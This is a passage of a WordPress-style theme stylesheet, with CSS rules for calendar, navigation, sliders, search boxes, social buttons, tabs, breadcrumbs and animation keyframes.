}

table#wp-calendar tbody {}

table#wp-calendar tbody tr td {
    border-right: 1px solid #fff;
    color: #aaa;
    border-top: 1px solid #fff;
}

table#wp-calendar tbody tr td.pad {}

table#wp-calendar tfoot tr td {
    text-align: center;
}


/* Navigation */

.navigation-links a {
    color: #bfbfbf;
    padding: 6px 12px;
}

.page-navigation .nav-previous {
    text-align: right;
}

.navigation-links .nav-previous a:after,
.navigation-links .nav-next a:before,
.single-page-navigation .nav-previous a:before,
.single-page-navigation .nav-next a:after {
    content: "\e919";
    font-family: IcoMoon;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    margin-left: 10px;
}

.navigation-links .nav-next a:before {
    content: "\e918";
    margin-right: 10px;
    margin-left: 0px;
}

.single-page-navigation .nav-previous a:after,
.single-page-navigation .nav-next a:before {
    content: '';
}

.single-page-navigation .nav-previous a:before {
    content: "\e918";
    margin-right: 10px;
    margin-left: 0px;
}

.single-page-navigation .nav-next a:after {
    content: "\e919";
    margin-right: 0px;
    margin-left: 10px;
}

.page-navigation .nav-next:hover a,
.single-page-navigation .nav-next:hover a,
.page-navigation .nav-previous:hover a,
.single-page-navigation .nav-previous:hover a {
    color: #333;
}

.single-page-navigation .nav-next {
    text-align: right;
}

.single-page-navigation .nav-previous {
    text-align: left;
}

.page-navigation .nav-previous,
.single-page-navigation .nav-previous,
.page-navigation .nav-next,
.single-page-navigation .nav-next {
    font-weight: normal;
    font-size: 14px;
    color: #bfbfbf;
    text-decoration: none;
    padding: 7px 0px;
}


/* Page Navi */

.wp-pagenavi a,
.wp-pagenavi span {
    font-weight: normal;
    font-size: 14px;
    color: #999;
    -moz-border-radius: 3px;
    -moz-box-shadow: 0 1px 2px #ccc;
    text-decoration: none;
    padding: 7px;
    background: #f1f1f1;
    border: none !important;
}

.wp-pagenavi a:hover,
.wp-pagenavi span.current {
    background: #fff;
    color: #333;
}

.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.nextpostslink {
    font-weight: bold;
}


/* [gallery] + navigation clearfix */

.gallery-row:after,
.navigation-links:after,
.container:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.gallery-row,
.navigation-links,
.container {
    display: block;
}


/* Basic Alignments */

.alignleft {
    float: left;
}

.alignright {
    float: right;
}

.aligncenter {
    margin-left: auto;
    margin-right: auto;
    display: block;
    clear: both;
}


/* Slider */

#slide_holder {
    position: relative;
    background: rgba(0, 0, 0, 0);
    min-height: 280px;
    display: block;
    position: relative;
    z-index: 0;
    clear: both;
    padding: 30px 25px 40px 25px;
}

#slide_holder .featured-thumbnail {
    margin-right: 20px;
    position: absolute;
    left: 60%;
    width: 35%;
}

#slide_holder .featured-thumbnail img {
    width: 100%;
    height: auto;
    border: 8px solid rgba(255, 255, 255, 0.3);
    -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.05);
    -box-shadow: 0 3px 3px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0px 3px rgba(0, 0, 0, 0.2);
}

#slide_holder p {
    clear: left;
    float: left;
    margin: 20px 0 0 0;
    color: #ddd;
    font-size: 18px;
    line-height: 26px;
    overflow: hidden;
    font-weight: 400;
    width: 50%;
    left: 8%;
    position: relative;
}

#slide_holder .featured-title {
    float: left;
    left: 8%;
    position: relative;
    width: 40%;
    font-size: 22px;
    line-height: 35px;
    margin-bottom: 10px;
}

#slide_holder .featured-title a {
    color: #fff;
    font-size: 40px;
    margin: 0;
    z-index: 10;
    font-weight: 700;
}

#slide_holder .featured-title a:hover {
    color: #fff;
    text-decoration: none;
}

.slide-container {
    height: 280px;
    overflow: hidden;
    position: relative;
}

ul#slides {
    height: 280px;
    position: absolute;
    top: 0;
    left: 0;
    list-style: none;
    padding: 0;
    margin: 0;
}


/***********************COMMON SLIDER STYLING***********************/


/* Overall Wrapper */

.anythingSlider {
    display: block;
    overflow: visible !important;
    position: relative;
}


/* anythingSlider viewport window */

.anythingSlider .anythingWindow {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 100%;
}


/* anythingSlider base (original element) */

.anythingSlider .anythingBase {
    background: transparent;
    list-style: none;
    position: absolute;
    overflow: visible !important;
    top: 0;
    left: 0;
    margin: 0;
    padding: 0;
}


/* Navigation arrow text;
    indent moved to span inside "a", for IE7;
    apparently, a negative text-indent on an "a" link moves the link as well as the text */

.anythingSlider .arrow span {
    content: '';
    display: none;
    position: absolute;
    margin-top: -20px;
    width: 40px;
    height: 40px;
}

.anythingSlider .back span:before,
.anythingSlider .forward span:before {
    font-family: IcoMoon;
    content: '\e918';
    position: absolute;
    width: 40px;
    height: 40px;
    display: block;
    line-height: 40px;
    font-size: 20px;
    background: #636363;
    background: rgba(0, 0, 0, .7);
    color: #fff;
}

.anythingSlider .forward span:before {
    content: '\e919';
}

.anythingSlider .arrow.disabled {
    display: none;
}


/* all panels inside the slider;
    horizontal mode */

.anythingSlider .panel {
    background: transparent;
    display: block;
    overflow: hidden;
    float: left;
    position: relative;
    padding: 0;
    margin: 0;
}


/* vertical mode */

.anythingSlider .vertical .panel {
    float: none;
}


/* fade mode */

.anythingSlider .fade .panel {
    float: none;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}


/* fade mode active page - visible & on top */

.anythingSlider .fade .activePage {
    z-index: 0;
}


/************************NAVIGATION POSITIONING************************/


/* Navigation Arrows */

.anythingSlider-default .arrow {
    bottom: 0px;
    position: absolute;
}

.anythingSlider-default .arrow a {
    text-align: center;
    outline: 0;
}


/* back arrow */

.anythingSlider-default .back {
    left: 0px;
    top: 50%;
}


/* forward arrow */

.anythingSlider-default .forward {
    right: 40px;
    top: 50%;
}


/* navigationSize window */

.anythingSlider-default .anythingControls .anythingNavWindow {
    overflow: hidden;
    float: left;
}


/* Autoplay Start/Stop button */

.anythingSlider-default .anythingControls .start-stop {
    padding: 2px 5px;
    width: 40px;
    text-align: center;
    text-decoration: none;
    float: right;
    z-index: 100;
    outline: 0;
}


/***********************IE8 AND OLDER STYLING***********************/


/* Navigation Arrows */

.as-oldie .anythingSlider-default .arrow {
    top: 30%;
}

.as-oldie .anythingSlider-default .arrow a {
    margin: 0;
}


/* margin between nav buttons just looks better */

.as-oldie .anythingSlider-default .anythingControls li {
    margin-left: 3px;
}


/* When using the navigationSize option, the side margins need to be zero
None of the navigation panels look good in IE7 now =( */

.as-oldie .anythingSlider-default .anythingControls a {
    margin: 0;
}

.as-oldie .anythingSlider-default .anythingNavWindow {
    margin: 0 2px;
}

.as-oldie .anythingSlider-default .anythingNavWindow li {
    padding: 3px 0 0 0;
}

.post-more {
    position: absolute;
    bottom: 20px;
    left: 8%;
    cursor: pointer;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    border-width: 1px;
    border-style: solid;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 2px rgba(0, 0, 0, 0.29);
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 2px rgba(0, 0, 0, 0.29);
    -box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 2px rgba(0, 0, 0, 0.29);
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 2px rgba(0, 0, 0, 0.29);
    color: #fff;
    font-size: 13px;
    text-align: center;
}

a.post-more:hover {
    color: #fff;
    text-decoration: none;
}

ul.thumbNav {
    display: inline-block;
    -moz-user-select: none;
    bottom: -10px;
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
}

ul.thumbNav li {
    display: inline-block;
    position: relative;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: rgba(0, 0, 0, .2);
    margin: 3px;
    cursor: pointer;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1) inset, 1px 1px 1px rgba(255, 255, 255, 0.1);
}

ul.thumbNav li .cur {
    content: '';
    width: 8px;
    height: 8px;
    position: absolute;
    top: 2px;
    left: 2px;
    border-radius: 50%;
    background: rgb(255, 255, 255);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(246, 246, 246, 1) 47%, rgba(237, 237, 237, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 1)), color-stop(47%, rgba(246, 246, 246, 1)), color-stop(100%, rgba(237, 237, 237, 1)));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(246, 246, 246, 1) 47%, rgba(237, 237, 237, 1) 100%);
    background: -o-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(246, 246, 246, 1) 47%, rgba(237, 237, 237, 1) 100%);
    background: -ms-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(246, 246, 246, 1) 47%, rgba(237, 237, 237, 1) 100%);
    background: linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(246, 246, 246, 1) 47%, rgba(237, 237, 237, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed', GradientType=0);
}

ul.thumbNav li span {
    display: none;
}


/* Search */

#righttopcolumn {
    float: right;
    position: relative;
    z-index: 100;
}

.searchform {
    clear: right;
    position: relative;
    z-index: 0;
}

#search-text-box {
    top: 3px;
    float: right;
}

.widget-content #search-text-box {
    float: none;
    width: 100%!important;
}

.widget-content #search-text {
    max-width: 100%!important;
}

.widget-content #search-text,
.widget-content #search-text-top:focus,
#search-text-box #search_label {
    width: 100%!important;
}

.widget-content #search-button {
    top: -5px;
    right: 0px;
}

#search-text,
#search-text-top:focus,
#search-stickyfix:focus {
    border: 1px solid rgba(0, 0, 0, .1);
    font-size: 12px!important;
    -webkit-box-shadow: 1px 1px 0px rgba(255, 255, 255, .9);
    -moz-box-shadow: 1px 1px 0px rgba(255, 255, 255, .9);
    -box-shadow: 1px 1px 0px rgba(255, 255, 255, .9);
    box-shadow: 1px 1px 0px rgba(255, 255, 255, .9);
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    position: relative;
    float: left;
    width: 170px;
    z-index: 0;
    background: rgba(255, 255, 255, .7);
    font-weight: normal;
    position: relative;
    left: 0px;
    height: 35px;
    padding: 5px 40px 5px 7px;
}

#search-text:focus {
    box-shadow: 0 0 15px rgba(255, 255, 255, .8);
}

#search-text-top {
    float: right!important;
    margin-right: 10px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    text-indent: -9999px;
    width: 25px;
    padding-top: 5px;
    padding-bottom: 5px;
    height: 35px;
    position: relative;
    border-color: transparent;
    box-shadow: none;
    background: none;
    background-color: transparent !important;
    border-color: transparent !important;
}

#search-text-box #search_label_top:after {
    cursor: pointer;
    content: '\e91e';
    font-family: IcoMoon;
    position: absolute;
    font-weight: normal;
    right: 25px;
    top: 25%;
    width: 5px;
    font-size: 12px!important;
}

#search-text-top:focus {
    text-indent: 1px;
    background-color: #fff !important;
    color: #888 !important;
    border: 1px solid rgba(0, 0, 0, .1) !important;
}

#search-button-box {
    position: absolute;
    right: 5px;
    z-index: 99;
}

#search-button {
    font-weight: normal;
    text-transform: uppercase;
    left: 0px;
    top: 0px;
    position: relative;
    z-index: 99;
    height: 35px;
    padding: 0;
    width: 30px;
    border: none;
    background: none !important;
    filter: none;
    box-shadow: none;
    -box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

#search-button:after {
    cursor: pointer;
    content: '\e91e';
    font-family: IcoMoon;
    position: absolute;
    font-weight: normal;
    right: 5px;
    top: 0;
    font-size: 16px;
    line-height: 43px;
    color: #aaa;
    text-shadow: none;
}

#search-text-box #search_label,
#search-text-box #search_label_top {
    float: left;
    height: 24px !important;
    margin: 0 0 10px 0;
    position: relative;
    z-index: 12;
}

#search-text-box #search_label_top {
    top: 6px;
    height: 40px !important;
    margin-bottom: 0;
}

#search-text-box #search_label span,
#search-text-box #search_label_top span {
    color: #aaa;
    left: -3px;
    cursor: text;
    display: block;
    font-size: 13px!important;
    height: 40px;
    margin-bottom: -40px;
    top: 10px;
    padding: 0 12px;
    position: relative;
    z-index: 10;
}


/* Sticky header search box */

.stickysearchform {
    position: relative;
    z-index: 0;
    float: right;
    margin-bottom: 0px;
}

#stickysearch-text-box,
#stickysearch_label {
    margin: 0px 0px;
    width: 25px;
    height: 35px;
    float: right;
}

#stickysearch_label {
    position: relative;
    z-index: 12;
    top: 6px;
}

#stickysearch-text-box #stickysearch_label::after {
    cursor: pointer;
    content: '\e91e';
    font-family: IcoMoon;
    position: absolute;
    font-weight: normal;
    right: 25px;
    top: 25%;
    width: 5px;
    font-size: 12px !important;
}

#search-stickyfix {
    position: absolute !important;
    right: 0;
    float: right !important;
    margin-right: 10px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    text-indent: -9999px;
    width: 25px;
    padding-top: 5px;
    padding-bottom: 5px;
    height: 35px;
    border-color: transparent;
    background: none;
    background-color: transparent !important;
    border-color: transparent !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    -box-shadow: none !important;
    box-shadow: none !important;
}

#search-stickyfix:focus {
    position: absolute !important;
    right: 0px;
    left: initial !important;
    text-indent: 1px;
    background-color: #fff !important;
    color: #888 !important;
    border: 1px solid rgba(0, 0, 0, .1) !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    -box-shadow: none !important;
    box-shadow: none !important;
}

#comment-name_label,
#comment-email_label,
#comment-url_label,
#comment-text_label {
    display: block;
    margin: 0 6px 10px 0;
    _margin-right: 0;
    position: relative;
    z-index: 12;
}

#comment-name_label,
#comment-email_label,
#comment-url_label {
    height: 31px !important;
}

#comment-name_label span,
#comment-email_label span,
#comment-url_label span,
#comment-text_label span {
    color: #444444;
    cursor: text;
    display: block;
    font-size: 13px;
    font-weight: bold;
    height: 32px;
    margin-bottom: -32px;
    top: 2px;
    width: 100%;
    padding: 0 4px;
    position: relative;
    z-index: 10;
}

#comment-text_label span {
    top: 11px;
    padding: 0 11px;
    font-size: 18px;
}


/* Subscribe/Follow Buttons */

#social {
    float: right;
}

.sc {
    margin: 15px 0 5px 0;
}

.nosl {
    float: none!important;
    display: inline-block;
    width: auto;
    padding-top: 10px!important;
}

#rss,
#email-newsletter,
#facebook,
#twitter,
#instagram,
#skype,
#youtube,
#flickr,
#linkedin,
#plus,
#pinterest,
#tumblr {
    color: #999;
    display: block;
    margin: 0px 5px;
}

.sc_menu {
    padding: 0;
    margin: 0;
    float: right;
}

.sc_menu li {
    display: inline-block;
    padding: 0;
    float: left;
    padding-bottom: 5px;
}

.sc_menu li a {
    display: inline-block;
    margin: 0 5px;
    padding: 5px;
    line-height: 0;
}


/* Tipsy */

.tipsy {
    padding: 8px;
    line-height: 12px!important;
    font-size: 11px;
    position: absolute;
    z-index: 99999;
}

.tipsy small {
    color: #777;
}

.tipsy-inner {
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    background: #333;
    margin-top: 2px;
    padding: 10px;
    max-width: 200px;
    text-align: center;
}

.tipsy-n .tipsy-arrow {
    top: 0px;
    left: 50%;
    margin-left: -8px;
}

.tipsy-s .tipsy-arrow {
    bottom: -2px;
    left: 50%;
    margin-left: -8px;
    background-position: bottom left;
}

.tipsy-e .tipsy-arrow {
    top: 50%;
    margin-top: -4px;
    right: 0;
    width: 5px;
    height: 9px;
    background-position: top right;
}

.tipsy-w .tipsy-arrow {
    top: 50%;
    margin-top: -4px;
    left: 0;
    width: 5px;
    height: 9px;
}


/* Back to Top Button */

#backtotop {
    display: none;
    z-index: 999;
    position: fixed;
    top: 100%;
    margin-top: -60px;
    opacity: .9;
    margin-left: -20px;
    background: #444;
    height: 40px;
    width: 40px;
}

#backtotop:after {
    content: '\e91a';
    font-family: IcoMoon;
    position: absolute;
    font-weight: normal;
    left: 0;
    top: 0;
    width: 40px;
    text-align: center;
    font-size: 15px;
    line-height: 40px;
    color: #f1f1f1;
}

#backtotop a {
    font-size: 12px;
    color: #fff;
    padding: 5px 8px;
    display: block;
}

#backtotop a:hover {
    text-decoration: none;
}

#backtotop:hover {
    opacity: 1;
}

#backtotop .top-icon {
    padding-left: 18px;
}


/* Share This Buttons */

.share-this {
    float: right;
    padding: 10px 0 14px 0;
}

.share-this strong {
    font-size: 11px;
    color: #777;
    margin-right: 5px;
    padding: 5px 6px;
    border: none!important;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.05)!important;
    box-shadow: none!important;
}

.share-this:hover strong {
    color: #111;
}

.share-this a {
    text-transform: uppercase;
    color: #bfbfbf;
    font-size: 16px;
    padding: 5px 8px;
    font-weight: bold;
}

.share-this a:hover {
    color: #333;
    text-decoration: none;
}

.more-options {
    position: relative;
    top: 0px;
    left: 8px;
}


/* Containers */

.container-header {
    margin-top: 0px!important;
    margin-bottom: 0px!important;
}

.container-menu {
    margin: 0 auto!important;
    padding-bottom: 10px!important;
    position: relative!important;
    z-index: 99997;
}

.nacked-menu {
    padding: 0 15px!important;
    margin-bottom: -1px;
}

.container-center {
    margin: 0px auto!important;
}

.container-footer {
    margin-bottom: 0!important;
    position: relative!important;
}


/* Bootstrap Slider */

#bootstrap-slider .carousel-caption {
    padding-top: 0;
    text-align: left;
}

#bootstrap-slider .carousel-caption h2 {
    background: rgba(0, 0, 0, 0.7);
    padding: 15px 25px;
    margin-top: 0;
}

#bootstrap-slider .carousel-caption p {
    padding: 15px 25px;
}

#bootstrap-slider .carousel-caption .bootstrap-button {
    background: rgba(0, 0, 0, .7);
    border: 0;
    box-shadow: none;
    bottom: -5px;
    position: relative;
}

#bootstrap-slider .carousel-control {
    z-index: 11;
    top: auto;
    right: auto;
    width: auto;
    background: none;
}

#bootstrap-slider a.left:before,
#bootstrap-slider a.right:before {
    font-family: IcoMoon;
    content: '\e918';
    width: 40px;
    height: 40px;
    display: block;
    line-height: 40px;
    font-size: 20px;
    background: #636363;
    background: rgba(0, 0, 0, .7);
}

#bootstrap-slider a.right:before {
    content: '\e919';
}

#bootstrap-slider img {
    margin: 0px auto;
}


/* Tabs */

.tab-holder .tabs {
    height: 49px;
    list-style: none;
    margin: 0 !important;
    padding: 0;
    display: table;
    overflow: hidden;
}

.tab-holder .tabs li {
    margin: 0;
    padding: 0;
    display: table-cell;
    width: 1%;
}

.tab-holder .tabs li a {
    line-height: 48px !important;
    text-indent: 0 !important;
    color: #999;
    background: rgba(255, 255, 255, .3);
    padding: 0px 10px 0px 10px!important;
    position: relative;
    display: block;
    text-align: center;
    border: 1px solid rgba(0, 0, 0, .1);
    border-right: 1px solid transparent!important;
    z-index: 2;
    box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -moz-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -webkit-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
}

.tab-holder .tabs li.active a {
    color: #51545C!important;
    background: #f6f6f6;
    border: 1px solid #E0DDDD!important;
    border-right: 1px solid transparent!important;
    border-bottom: 1px solid #f6f6f6!important;
    font-weight: bold;
    text-decoration: none!important;
    top: 0px;
    transition: none !important;
    -transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    -webkit-transition: none !important;
}

.widget .tab-holder .tabs li.active a {
    bottom: -1px;
}

.tab-holder .tabs li:last-child a {
    border-right: 1px solid #E0DDDD!important;
}

.tab-holder .tabs-container {
    position: relative;
    z-index: 0;
    background: #f6f6f6;
    border: 1px solid #E0DDDD!important;
    border-top: 0!important;
}

.tab-holder .news-list img {
    margin: 0 0 0px 20px;
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #F1F1F1;
    box-shadow: none;
    padding: 4px;
    width: 60px;
    height: auto;
}

.tab-holder .news-list {
    list-style: none;
    margin: 0;
    padding: 0;
    clear: both;
}

.tab-holder .news-list li {
    border-bottom: 1px solid #F0F0F0;
    padding: 15px 0 10px 0px !important;
    overflow: hidden;
    box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -moz-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -webkit-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
}

.tab-holder .news-list li:nth-child(even) {
    background: rgba(255, 255, 255, .6);
}

.tab-holder .news-list li a {
    background: none !important;
    padding: 0 !important;
}

.tab-holder .news-list li:last-child {
    border-bottom: 0;
}

.tab-holder .news-list .post-holder a {
    margin: 0;
    padding: 0;
    overflow: hidden;
    background: none !important;
    border: 0 !important;
    text-indent: 0 !important;
    height: auto !important;
    line-height: normal !important;
}

.tab-holder .news-list li .image {
    float: left;
}

.tab-holder .news-list li .post-holder {
    float: left;
    width: 60%;
    margin-left: 20px;
}

.tab-holder .news-list li .post-holder a {
    color: #51545C !important;
    font-size: 14px !important;
    line-height: 17px !important;
    font-weight: bold;
}

.tab-holder .news-list li .post-holder p {
    margin: 0;
    margin-bottom: 5px;
}

.tab-holder .news-list li .post-holder .meta {
    margin: 0;
    margin-top: 2px;
    font-size: 12px !important;
    color: #747474 !important;
}

.tab-holder .news-list li .post-holder .meta em {
    font-style: normal !important;
    font-size: 12px !important;
    color: #747474 !important;
}

.tab-holder .news-list li .post-holder .comment-text-side {
    line-height: 16px !important;
}


/* Google Map */

#gmap {
    margin-bottom: 20px!important;
}

#gmap img,
.shortcode-map img {
    max-width: none !important;
}


/* DD Slick */

.nav .dd-container,
.woocommerce-menu .dd-container {
    max-width: 100%;
    display: none;
}

#wrapper .dd-container {
    font-size: 17px !important;
    font-weight: normal !important;
    text-align: left;
}

#wrapper .dd-container .dd-select {
    border: 0;
    text-align: center;
    height: 50px;
    background: none;
}

#wrapper .dd-container .dd-selected {
    padding: 0 15px;
    background: none;
}

#wrapper .dd-container .dd-selected-text {
    background: rgba(255, 255, 255, .5);
    margin: 5px 0;
    padding: 10px;
    line-height: 17px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.8) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
    #wrapper .dd-container .dd-selected-text span:before {
        position: relative;
        top: 0px;
        padding: 0px;
        margin: 0px;
        content: "\e055";
    }
    #primary {
        width: 100% !important;
    }
    #secondary {
        width: 100% !important;
    }
    #secondary-2 {
        width: 100% !important;
    }
}

#wrapper .dd-container label,
#wrapper .dd-container a {
    color: #888 !important;
}

#wrapper .dd-options {
    border: 1px solid #E8E8E8 !important;
    border-bottom: 0!important;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    position: relative !important;
    margin-bottom: 10px;
}

#wrapper .dd-options li {
    float: none;
    height: auto;
    padding: 0;
    line-height: normal;
    border-bottom: 1px solid #E8E8E8 !important;
}

#wrapper .dd-options li a {
    border: 0 !important;
    float: none;
    height: auto;
    margin: 0;
    padding: 10px;
    line-height: normal;
    color: #333 !important;
}

#wrapper .dd-options li a:hover,
#wrapper .dd-options li.dd-option-selected a {
    background-color: #fbfbfb !important;
    color: #333 !important;
}

#wrapper .dd-selected {
    font-weight: normal !important;
    font-size: 20px;
}

#wrapper .dd-options li:first-child {
    display: none !important;
}


/* General button style (reset) */

.btn {
    border: none;
    cursor: pointer;
    display: inline-block;
    outline: none;
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    padding-left: 0;
    padding-right: 0;
}

.btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.icon-arrow-right:before {
    content: "\e919";
    font-family: IcoMoon;
    font-size: 15px;
    font-style: normal;
    font-weight: normal;
}

.icon-arrow-left:before {
    content: "\e918";
    font-family: IcoMoon;
    font-size: 15px;
    font-style: normal;
    font-weight: normal;
}

.read-more.icon-arrow-right:before {
    color: #bbb;
}

.btn:before {
    position: absolute;
    height: 100%;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.btn-right:before {
    right: 15px;
    opacity: 0;
    top: 0;
}

.btn-right:hover:before {
    right: 8px;
    opacity: 1;
}

.btn-left:before {
    left: 15px;
    opacity: 0;
    top: 0;
}

.btn-left:hover:before {
    left: 8px;
    opacity: 1;
}

.icon-big {
    white-space: normal;
}

.icon-arrow-right.icon-big {
    text-align: right;
}

.icon-arrow-left.icon-big {
    text-align: left;
}

.icon-big:before {
    line-height: 30px;
    opacity: 1!important;
    font-size: 15px;
    color: #ddd;
}

.icon-big:hover:before {
    color: #aaa;
}

.btn-right.icon-big:before {
    right: -20px;
}

.btn-right.icon-big:hover:before {
    right: -25px;
}

.btn-left.icon-big:before {
    left: -20px;
}

.btn-left.icon-big:hover:before {
    left: -25px;
}


/* Breadcrumbs */

ul.breadcrumbs {
    float: left;
    position: relative;
    z-index: 0;
    list-style: none outside none;
    margin: 0 0 25px 0;
    width: 100%;
}

ul.breadcrumbs li {
    display: inline;
    font-size: 13px;
    margin: 0 0 0 5px;
    padding: 0 2px;
}

ul.breadcrumbs li:first-child {
    padding-left: 0;
    margin-left: 0;
}

ul.breadcrumbs li:after {
    color: rgba(0, 0, 0, 0.2);
    content: '/';
    font-size: 12px;
}

ul.breadcrumbs li:last-child:after {
    content: "";
}

ul.breadcrumbs li a {
    padding-right: 10px;
}


/*Animate.css - http: //daneden.me/animate*/

.animated {
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 0.5s;
    -moz-animation-duration: 0.5s;
    -ms-animation-duration: 0.5s;
    -o-animation-duration: 0.5s;
    animation-duration: 0.5s;
}

.animated.hinge {
    -webkit-animation-duration: 0.5s;
    -moz-animation-duration: 0.5s;
    -ms-animation-duration: 0.5s;
    -o-animation-duration: 0.5s;
    animation-duration: 0.5s;
}


/* originally authored by Nick Pettit - https: //github.com/nickpettit/glide */

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1.1);
    }
    100% {
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pulse {
    0% {
        -moz-transform: scale(1);
    }
    50% {
        -moz-transform: scale(1.1);
    }
    100% {
        -moz-transform: scale(1);
    }
}

@-o-keyframes pulse {
    0% {
        -o-transform: scale(1);
    }
    50% {
        -o-transform: scale(1.1);
    }
    100% {
        -o-transform: scale(1);
    }
}

@keyframes pulse {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.1);
    }
    100% {
        transform: scale(1);
    }
}

.pulse {
    -webkit-animation-name: pulse;
    -moz-animation-name: pulse;
    -o-animation-name: pulse;
    animation-name: pulse;
}


/* Shortcodes */

.reading-box-container {
    margin: 0 0 84px;
}

.reading-box {
    border-color: #E0DDDD;
    padding: 28px 28px 27px 31px;
    border-left: 3px solid #ddd;
    background: #f2efef;
    position: relative;
}

#content .reading-box h2 {
    margin: 0 0 7px;
    font-size: 25px;
    clear: none;
}

.reading-box p {
    margin: 0 !important;
}

.mobile-button {
    display: none !important;
    margin: 20px 0 0;
}

.continue {
    float: right;
}

.demo-sep {
    clear: both;
}

.sep-single {
    height: 1px;
    background-color: #e7e6e6;
}

.sep-double {
    height: 1px;
    border-top: 1px solid #e7e6e6;
    border-bottom: 1px solid #e7e6e6;
}

.sep-dotted {
    border-bottom: 2px dotted #e7e6e6;
}

.sep-dashed {
    border-bottom: 2px dashed #e7e6e6;
}

.sep-shadow {
    height: 1px;
    overflow: visible;
    border: none;
    background: none;
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(150, 150, 150, 0)), color-stop(15%, rgba(150, 150, 150, 0)), color-stop(50%, rgba(150, 150, 150, 0.65)), color-stop(85%, rgba(150, 150, 150, 0)), color-stop(100%, rgba(150, 150, 150, 0)));
    background: -webkit-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
    background: -moz-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
    background: -ms-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
    background: -o-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
